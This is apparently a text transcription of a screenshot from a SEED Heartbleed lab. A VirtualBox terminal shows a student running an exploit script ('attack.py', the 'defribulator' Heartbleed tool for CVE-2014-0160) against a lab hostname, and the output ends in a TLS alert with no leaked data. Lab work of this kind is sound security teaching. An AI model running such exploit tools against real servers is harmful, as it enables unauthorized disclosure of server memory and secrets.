 ATTACK seed ubuntu12 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Terminal 3:25 PM Seed
Terminal
.F
[03/24/2025 15:24] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[03/24/2025 15:24] seed@ubuntu:~$
24/3/25 - 3:25:11 pm
Right Ctrl